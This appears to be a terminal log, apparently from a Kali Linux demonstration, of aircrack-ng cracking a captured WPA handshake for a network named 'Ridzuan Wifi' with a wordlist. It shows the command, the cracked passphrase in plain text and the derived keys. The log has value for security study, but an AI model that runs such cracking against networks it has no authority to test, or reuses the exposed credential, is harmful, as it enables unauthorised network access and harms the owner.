 root@kali)-[/home/kali/Downloads]
# aircrack-ng handshake.cap -w wl2.txt
Reading packets, please wait...
Opening handshake.cap
Read 2497 packets.
# BSSID ESSID Encryption
1 AE:0B:FB:D7:E5:A2 Ridzuan Wifi WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.cap
Read 2497 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:06] 20092/330000 keys tested (3500.80 k/s)
Time left: 1 minute, 28 seconds 6.09%
KEY FOUND! [ oyen@9367 ]
Master Key : E7 F0 93 EC 46 85 39 40 10 90 31 B3 62 CE E0 13
77 9E A4 F8 A5 07 00 F8 33 4B 1F 7A 22 BA D5 57
Transient Key : 0B 56 BD 4D AF AD 2B 8D 4E A8 CF EC 26 3E C3 5D
AC CC 49 8D D3 AD CC AB 73 B9 15 02 3B 90 1F 10
6A 1D BB 51 41 84 B3 5D EA D0 94 C4 B3 77 4B 62
71 E1 D6 5F 88 B8 D6 F8 57 D4 4F DF D4 96 CF 00